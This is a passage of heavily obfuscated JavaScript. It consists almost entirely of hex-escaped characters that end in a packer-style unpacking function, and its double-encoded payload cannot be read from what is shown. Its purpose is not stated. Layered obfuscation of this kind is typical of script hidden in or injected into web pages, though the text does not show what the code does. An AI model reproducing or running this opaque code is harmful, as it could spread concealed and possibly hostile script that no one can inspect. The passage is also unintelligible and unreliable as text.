5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\